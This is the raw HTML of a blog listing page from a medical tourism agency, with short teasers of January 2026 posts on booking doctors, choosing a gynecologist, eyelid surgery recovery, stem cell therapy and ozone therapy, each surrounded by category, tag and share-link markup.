						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="book your medical or cosmetic appointment easily" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-10.01.05-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-can-i-book-an-appointment-with-the-best-doctor-at-the-hospital-quickly/" title="How can I book an appointment with the best doctor at the hospital quickly?" class="entry-title">How can I book an appointment with the best doctor at the hospital quickly?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 16, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Book the Best Consultants and Doctors in the Fastest Time In today’s world, time is&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/aging/" rel="category tag">aging</a>, <a href="https://almurshidimed.com/category/anti-age/" rel="category tag">anti age</a>, <a href="https://almurshidimed.com/category/anti-aging/" rel="category tag">anti-aging</a>, <a href="https://almurshidimed.com/category/barcelona/" rel="category tag">Barcelona</a>, <a href="https://almurshidimed.com/category/cataract-treatments/" rel="category tag">Cataract Treatments</a>, <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/iran/" rel="category tag">Iran</a>, <a href="https://almurshidimed.com/category/ivf/" rel="category tag">IVF</a>, <a href="https://almurshidimed.com/category/kidney-transplant/" rel="category tag">kidney transplant</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/ozone-therapy/" rel="category tag">Ozone Therapy</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/serbia/" rel="category tag">Serbia</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/spain/" rel="category tag">Spain</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/book-the-best-consultants/" rel="tag">Book the Best Consultants</a>, <a href="https://almurshidimed.com/tag/cancer/" rel="tag">Cancer</a>, <a href="https://almurshidimed.com/tag/cancer-care/" rel="tag">Cancer Care</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/doctor/" rel="tag">doctor</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-first/" rel="tag">Health First</a>, <a href="https://almurshidimed.com/tag/health-journey/" rel="tag">Health Journey</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/healthcare-excellence/" rel="tag">Healthcare Excellence</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13689 post type-post status-publish format-standard has-post-thumbnail hentry category-egypt category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-best-gynecologists tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-thailand tag-treatment tag-turkey tag-uae tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-do-i-choose-a-trustworthy-gynecologist/" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-15" /><meta itemprop="headline" content="How do I choose a trustworthy gynecologist?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM.jpeg" /><meta itemprop="width" content="853" /><meta itemprop="height" content="1280" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F&title=How+do+I+choose+a+trustworthy+gynecologist%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F&text=How+do+I+choose+a+trustworthy+gynecologist%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-do-i-choose-a-trustworthy-gynecologist%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-15-at-10.18.14-PM.jpeg&description=How+do+I+choose+a+trustworthy+gynecologist%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Best Gynecologists" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-10.18.14-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-do-i-choose-a-trustworthy-gynecologist/" title="How do I choose a trustworthy gynecologist?" class="entry-title">How do I choose a trustworthy gynecologist?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 15, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Best Gynecologists: Expertise and Trust for Women’s Health Women’s health always requires careful attention and&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/best-gynecologists/" rel="tag">Best Gynecologists</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13686 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-cosmetic-surgery category-egypt category-eye-hospitals category-georgia category-germany category-hospitals category-india category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-eyelid-surgery tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-the-recovery-time-after-eyelid-surgery/" /><meta itemprop="datePublished" content="2026-01-13" /><meta itemprop="dateModified" content="2026-01-13" /><meta itemprop="headline" content="What is the recovery time after eyelid surgery?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM.jpeg" /><meta itemprop="width" content="852" /><meta itemprop="height" content="1094" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&title=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&text=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-the-recovery-time-after-eyelid-surgery%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-13-at-11.10.16-PM.jpeg&description=What+is+the+recovery+time+after+eyelid+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyelid Surgery" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-11.10.16-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-recovery-time-after-eyelid-surgery/" title="What is the recovery time after eyelid surgery?" class="entry-title">What is the recovery time after eyelid surgery?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 13, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Eyelid Surgery (Blepharoplasty): A Medical and Aesthetic Solution Eyelid surgery, medically known as Blepharoplasty, is&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-surgery/" rel="tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/tag/eyelid-surgery/" rel="tag">Eyelid Surgery</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13680 post type-post status-publish format-standard has-post-thumbnail hentry category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-stem-cells category-thailand category-treatment category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-stem-cells tag-thailand" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/13680-2/" /><meta itemprop="datePublished" content="2026-01-12" /><meta itemprop="dateModified" content="2026-01-13" /><meta itemprop="headline" content="What are the expected results after stem cell therapy?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM.jpeg" /><meta itemprop="width" content="735" /><meta itemprop="height" content="1046" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&title=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&text=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2F13680-2%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-12-at-11.46.35-PM.jpeg&description=What+are+the+expected+results+after+stem+cell+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Stem Cells" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-11.46.35-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/13680-2/" title="What are the expected results after stem cell therapy?" class="entry-title">What are the expected results after stem cell therapy?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 12, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>Stem Cells: The Future of Medical Treatment with Almurshidi Medical Tourism In recent years, stem&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/stem-cells/" rel="tag">Stem Cells</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13675 post type-post status-publish format-standard has-post-thumbnail hentry category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-ozone-therapy category-skin category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-surgery tag-cosmetic-treatment tag-health-and-wellness tag-health-care tag-healthcare tag-india tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-ozone-therapy tag-thailand tag-treatment tag-turkey tag-uae" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-ozone-therapy/" /><meta itemprop="datePublished" content="2026-01-11" /><meta itemprop="dateModified" content="2026-01-11" /><meta itemprop="headline" content="What is ozone therapy?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-7.52.34-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-ozone-therapy%2F&title=What+is+ozone+therapy%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
